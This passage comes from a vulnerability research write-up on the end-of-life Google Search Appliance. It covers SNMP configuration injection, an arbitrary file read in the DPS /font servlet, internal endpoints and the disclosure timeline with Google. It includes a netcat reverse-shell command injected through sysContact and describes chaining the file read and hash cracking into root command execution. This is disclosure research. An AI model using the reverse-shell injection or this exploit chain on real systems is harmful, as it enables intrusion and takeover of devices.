
Inject sysContact with a LF and following command:
extend shell /bin/nc -e /bin/sh 10.5.2.1 4444
After inserting the configuration value “extend”, we can use the command “snmpwalk” to trigger the SNMP’s extend functionality and execute a shell.

Command executed successfully, and connected back with a shell.
Arbitrary File Reading
From GSA 6.x series versions, we found that the 80/443 web services use Apache httpd in the RPM installation package. There are several http configurations located in /etc/httpd/conf.d/. In the files gsa-http.conf and gsaa-https.conf, certain directories are redirected to specific local services.
RewriteEngine on
RewriteRule ^/security-manager/(.*) http://localhost:7886/security-manager/$1 [P,L]
RewriteRule ^/d██████████/(.*) http://localhost:7890/dps/d██████████/$1 [P,L]
RewriteRule ^/s██████/(.*) http://localhost:7890/dps/s██████/$1 [P,L]
RewriteRule ^/v█████/(.*) http://localhost:7890/v█████/$1 [P,L]
RewriteRule ^/$ http://localhost:7800/ [P,L]
RewriteRule ^/(.*) http://localhost:7800/$1 [P,L]
The communication ports 7886 and 7890 are services run by separate Apache Tomcat servers. When proxying two or more web servers, the path determination of Tomcat, ..;/, is an interesting test point. You can refer to the article written by our employee for more details:
The point we’re interested in is dps, which doesn’t seem to be present in the old version of GSA.
Extracting /WEB-INF/web.xml from dps.war allows us to inspect the web application configuration, and we’ve found that the endpoint of /font will handled by
com.documill.dps.connector.servlet.user.DPSDownloadServlet
<servlet>
<servlet-name>font</servlet-name>
<servlet-class>com.documill.dps.connector.servlet.user.DPSDownloadServlet</servlet-class>
<init-param>
<param-name>rootDirectory</param-name>
<param-value>work/fonts/</param-value>
</init-param>
</servlet>
<servlet-mapping>
<servlet-name>font</servlet-name>
<url-pattern>/font/*</url-pattern>
</servlet-mapping>
And looking into DPSDownloadServlet:
import com.davisor.net.servlet.DownloadServlet;
import com.documill.dps.*;
import java.io.*;
import javax.servlet.ServletContext;
public class DPSDownloadServlet extends DownloadServlet
implements DPSUserService
{
public DPSDownloadServlet()
{
}
protected String getRealPath(ServletContext servletcontext, String s)
throws IOException
{
DPS dps = DPSSingleton.getDPS();
File file = dps.getHomeDir();
if(file == null)
throw new FileNotFoundException("DPSDownloadServlet:getRealPath:DPS home directory not specified");
else
return (new File(file, s)).getAbsolutePath();
}
private static final long serialVersionUID = 0L;
}
Step into com.davisor.net.servlet.DownloadServlet which extends DPSDownloadServlet:
protected void service(HttpServletRequest httpservletrequest, HttpServletResponse httpservletresponse)
throws ServletException, IOException
{
String s = httpservletrequest.getParameter(uriParameterName);
if(!isValid(s))
{
httpservletresponse.sendError(400, (new StringBuilder()).append("Invalid file path: ").append(s).toString());
return;
}
File file = rootDirectory.deriveFile(s);
if(!file.isFile())
httpservletresponse.sendError(404, (new StringBuilder()).append("No file:").append(s).toString());
else
if(!file.canRead())
{
httpservletresponse.sendError(403, (new StringBuilder()).append("Unreadable file:").append(s).toString());
} else
{
long l = file.length();
if(l > 0x7fffffffL)
{
httpservletresponse.sendError(413, (new StringBuilder()).append("File too big:").append(l).toString());
} else
{
String s1 = MIME.getTypeFromPath(file.getName(), "application/octet-stream");
httpservletresponse.setContentLength((int)l);
httpservletresponse.setContentType(s1);
httpservletresponse.setDateHeader("Last-Modified", file.lastModified());
if(cacheExpires > 0L)
{
httpservletresponse.setDateHeader("Expires", System.currentTimeMillis() + cacheExpires);
httpservletresponse.setHeader("Cache-Control", "public");
}
IO.copy(file, httpservletresponse.getOutputStream());
}
}
}
private static boolean isValid(String s)
{
return !Strings.isEmpty(s) && !s.contains("..");
}
You can see here that the only check is whether the string contains ...
However, we can directly specify the absolute path and read any local file directly!

The old version of GSA does not have the /font endpoint, but /dps/admin/admin has a similar file reading issue. You can directly specify the logName for file reading. Refer to the diagram below for directly reading the account password from the system management interface:

After successfully cracking the hash, you can log in, enable the SNMP service, and combine it with the first vulnerability to execute arbitrary commands with root privileges.
Other findings and misc
Internal URIs in web services
In GSA, there are multiple sub-services that communicate with each other using the HTTP protocol. Many of these services offer URLs such as /varz, /helpz, and /procz. We can access them either in the trusted network location defined for the service or using 127.0.0.1:


In vGSA, we observed that there is a service execution parameter called “useripheader=X-User-Ip”, this parameter allows direct access to a certain functionality of the externally exposed admin console when included in the request header as “X-User-Ip”.

The /procz endpoint can even fetch executables and the shared libraries they are using:
Appliances list
| Model name | Maker | Specs | version | Document amount |
|---|---|---|---|---|
| Google Mini | Gigabyte | Pentium III 1G / 2GB memory / 120G | 3.4.14 | 300,000 |
| Google Mini-002X | SuperMicro | Pentium 4 3G / 2GB memory / 250G HDD | 5.0.0 | unknown |
| Google GB-1001 | Dell Poweredge 2950 | Xeon / 16GB memory / 1.25TB HDD | unknown | 3,000,000 |
| Google GB-1002 | Gigabyte | unknown | unknown | unknown |
| Google GB-7007 | Dell R710 | Xeon E5520 / 48GB memory / 3TB HDD | unknown | 10,000,000 |
| Google GB-9009 | Dell unknown | Xeon X5560 / 96GB memory / 3.6TB HDD | unknown | 30,000,000 |
| Google G100 | Dell R720XD | unknown | unknown | unknown |
Linux Kernel Version
| GSA version | Linux Kernel Version |
|---|---|
| 7.6.0 | Linux version 3.14.44_gsa-x64_1.5 (mrevutskyi@mrevutskyi.mtv.corp.google.com) (gcc version 4.9.x-google 20150123 (prerelease) (Google_crosstoolv18-gcc-4.9.x-x86_64-grtev4-linux-gnu) ) #1 SMP Mon Nov 23 09:19:11 PST 2015 |
| 7.4.0 | |
| 7.2.0 | Linux version 3.4.3_gsa-x64_1.5 (martincochran@ypc-ubiq202.dls.corp.google.com) (gcc version 4.6.x-google 20120601 (prerelease) (Google_crosstoolv15-gcc-4.6.x-glibc-2.11.1-grte) ) #1 SMP Tue Jul 9 15:36:01 PDT 2013 |
| 7.0.14 | Linux version 3.4.3_gsa-x64_1.3 (stephenamar@neutrino.mtv.corp.google.com) (gcc version 4.6.x-google 20120601 (prerelease) (Google_crosstoolv15-gcc-4.6.x-glibc-2.11.1-grte) ) #1 SMP Thu Jul 19 11:59:57 PDT 2012 |
| 5.2.0 | Linux version 2.6.20_vmw-smp_3.1 (yifeng@yifeng.corp.google.com) (gcc version 4.1.1) #1 SMP Thu Jan 24 22:34:28 PST 2008 |
Timeline
| 時間 | 事件 |
|---|---|
| 2005/06/10 | Java Code Injection CVE-2005-3757 reported by H D Moore |
| early 2008 | GSA 5.0 released |
| 2008/10/28 | vgsa_20081028.7z (5.2.0) released |
| 2013/04/20 | GSA 6.14.0.G28 released |
| 2014/03/20 | Cross-site Scripting CVE-2014-0362 reported by Will Dormann |
| 2014/10/01 | GSA 7.0.14.G238 released |
| 2014/10/03 | GSA 7.2.0.G252 released |
| 2014/12/12 | GSA 7.2.0.G264 released |
| 2015/02/07 | GSA 7.2.0.G270 released |
| 2015/04/15 | GSA 7.4.0.G64 released |
| 2015/04/22 | GSA 7.4.0.G72 released |
| 2015/04/30 | GSA 7.4.0.G74 released |
| 2015/06/04 | GSA 7.4.0.G82 released |
| early 2016 | Google announced that GSA will be sunset from the market. |
| 2016/01/05 | XML External Entitiy injection reported by Timo |
| 2016/05/24 | GSA 7.6.0.G36 released |
| 2016/07/01 | GSA 7.6.0.G42 released |
| 2016/07/31 | The author of this article obtained this device, with the version being 7.0.14 |
| 2016/08/25 | GSA 7.6.0.G46 released |
| 2016/10/21 | GSA 7.6.0.G58 released |
| 2017/01/19 | GSA 7.6.50.G30 released |
| 2017/04/19 | GSA 7.6.50.G36 released |
| 2017/07/28 | GSA 7.6.50.G64 released |
| 2017/11/09 | GSA 7.6.250.G12 released |
| 2017/12/28 | The final date to order GSA. |
| 2018/01/17 | GSA 7.6.250.G20 released |
| 2018/03/21 | GSA 7.6.250.G26 released |
| 2018/06/15 | GSA 7.6.360.G10 released |
| 2018/10/08 | GSA 7.6.360.G16 released |
| 2019/04/26 | GSA 7.6.512.G18 released. It should be the last publicly released version. |
| 2021/08/16 | issues reported. |
| 2021/08/16 | replied from a bot, and triaged. |
| 2021/08/16 | issuetracker.google.com assigned a issue. |
| 2021/08/18 | Google said issue is not severe enough to qualify for a reward, but VRP panel will take a closer look. |
| 2021/08/20 | VRP panel has decided that the security impact of this issue does not meet the bar for a financial reward. |
| 2021/11/01 | Asking if a vulnerability will be assigned a CVE identifier. |
| 2021/11/02 | Confirming that a CVE identifier will not be assigned. |
| early 2023 | Started writing this article |
| 2023/06/04 | First draft completed. |
Conclusion
Although the GSA/vGSA is a product that has reached the end of its lifecycle, studying how Google increases product security and reduces attack vectors for devices can broaden our knowledge, which we might not usually come into contact with. Although it is not detailed in this article, the Java Security Manager and the Linux Kernel’s seccomp are both technologies used in the GSA, and this research has also left some goals for further study:
- The feedergate service listening on port 19900.
- Memory vulnerabilities in Oracle’s Outside-in Technology for converting file formats.
- The convert_to_html seccomp sandbox
We will share when there are some research results, See you next time.
Other reference links
- https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
- https://opnsec.com/2018/07/into-the-borg-ssrf-inside-google-production-network/
- https://www.exploit-db.com/exploits/1333
- https://commons.erau.edu/cgi/viewcontent.cgi?article=1153&context=jdfsl
- https://www.anandtech.com/show/2407
- https://groups.google.com/g/google-search-appliance-help/c/Qn5aO5r2Joo/m/PTw8ZDWu6vYJ
- https://github.com/google/subpar
- https://insinuator.net/2016/03/classical-web-vulns-found-in-google-search-appliance-7-4/
- https://github.com/kubernetes/kubernetes/issues/57760#issuecomment-356466614
- https://nvd.nist.gov/vuln/detail/CVE-2014-0362
